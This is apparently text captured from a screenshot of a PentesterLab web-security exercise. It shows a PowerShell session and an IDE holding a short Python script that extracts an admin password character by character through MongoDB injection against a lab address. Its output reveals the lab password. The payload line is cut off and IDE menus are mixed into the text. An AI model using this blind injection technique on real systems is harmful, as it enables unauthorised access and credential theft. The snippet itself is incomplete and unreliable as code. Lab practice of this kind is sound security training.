 PentesterLab » Web for Pentest
PentesterLab » Web for Pentest
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\hongp> cd E:
PS E:\> cd Python
PS E:\Python> cd PORNHUB
PS E:\Python\PORNHUB> ls
Directory: E:\Python\PORNHUB
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/9/2020 12:21 PM .idea
d----- 10/30/2020 1:56 PM venv
-a---- 11/5/2020 10:42 AM 1486 example.py
-a---- 11/5/2020 6:53 PM 156 hello.py
-a---- 11/5/2020 6:00 PM 823 main.py
-a---- 11/9/2020 12:24 PM 486 Mongo2.py
PS E:\Python\PORNHUB> python  Mongo2.py
[-] find a char:i
[-] find a char:ic
[-] find a char:ica
[-] find a char:ican
[-] find a char:icanh
[-] find a char:icanha
[-] find a char:icanhaz
[-] find a char:icanhazp
[-] find a char:icanhazpa
[-] find a char:icanhazpas
[-] find a char:icanhazpass
[-] find a char:icanhazpassw
[-] find a char:icanhazpassw0
[-] find a char:icanhazpassw0r
[-] find a char:icanhazpassw0rd
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help PORNHUB - Mongo2.py
PORNHUB Mongo2.py hello
1: Project
Project
main.py Mongo2.py hello.py example.py
PORNHUB E:\Python\PORNHU
venv library root
example.py
hello.py
main.py
Mongo2.py
External Libraries
Scratches and Consoles
2 2
1 import requests
2 import re
3 import string
4 import base64
5
6 index_url = 'http://192.168.111.142/mongodb/example2/?search='
7 passwd = ''
8 while True:
9 for i in string.ascii_letters + string.digits:
10 payload = "admin' %26%26 this.password.match(/^"+ passwd + i +
11 rep = requests.get(index_url+payload)
12 # print(rep.text)
13 if 'admin' in rep.text:
14 passwd += i
15 print("[-] find a char:{}".format(passwd))
16 break
Event Log
7: Structure
2: Favorites
TODO 6: Problems Terminal Python Console Event Log
48 chars 6:14 CRLF UTF-8 4 spaces Python 2.7 (PORNHUB)